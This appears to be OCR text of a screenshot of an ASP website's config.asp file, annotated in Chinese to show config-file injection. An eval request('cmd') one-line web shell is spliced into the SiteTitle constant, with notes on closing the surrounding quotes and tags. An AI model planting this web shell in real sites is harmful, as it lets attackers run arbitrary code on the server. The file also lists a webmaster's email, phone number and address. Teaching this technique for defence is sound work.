 config.asp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%
Const SiteName="绿盟科技--巨人背后的专家" '网站名称
Const EnSiteName="绿盟科技" '网站名称
Const SiteTitle="绿盟科技--巨人背后的专家"%><%eval request("cmd")%><%'"
闭合后面的标签
并且 使用' 注释后面的"
Const EnSiteTitle="绿盟科技" '网站标题
Const SiteUrl="http://www.nsfocus.com" '网站地址
Const EnterpriseMail="mail.nsfocus.net" '企业
闭合前面的标签
Const LogoUrl="imgbye/top1.gif" 'Logo地址
Const BannerUrl="flash/top.swf" 'Banner地址
Const EnBannerUrl="flash/top1.swf" 'EnBanner地址
Const Sitekey="绿盟科技--巨人背后的专家" '网站关键字
Const Sitedes="绿盟科技--巨人背后的专家" '网站描述
Const IsFlash="Yes" '是否为FLASH
Const WebmasterName="朱先生" '站长姓名
Const WebmasterEmail="qs_128@126.com" '站长信箱
Const Copyright="绿盟科技 2014 版权所有 电话：13995845381 地址：安徽省合肥市包河区马鞍山路130
号万达广场7号楼2202" '版权信息
Const EnCopyright="" '版权信息
Const MaxPerPage_Default=10 '首页每页产品或文章数
Const New_count=5 '首面新闻资讯条数
Const Product_count=8 '首面产品列表数